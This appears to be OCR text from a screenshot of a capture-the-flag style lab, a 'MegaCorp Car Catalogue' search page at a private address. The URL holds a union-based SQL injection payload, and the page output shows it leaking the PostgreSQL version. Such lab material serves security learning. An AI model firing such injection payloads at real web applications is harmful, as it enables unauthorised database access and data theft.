 https://10.10.10.46/dashboard.php?search=a' union select POW(1,1), version(), 'type', 'fuel', 'engine
MegaCorp Car Catalogue
SEARCH
Name Type Fuel Engine
PostgreSQL 11.5 (Ubuntu 11.5-1) on x86_64-pc-linux-gnu, compiled by gcc
(Ubuntu 9.1.0-9ubuntu2) 9.1.0, 64-bit
type fuel engine
Meta SUV Petrol 800cc
Alpha SUV Petrol 1200cc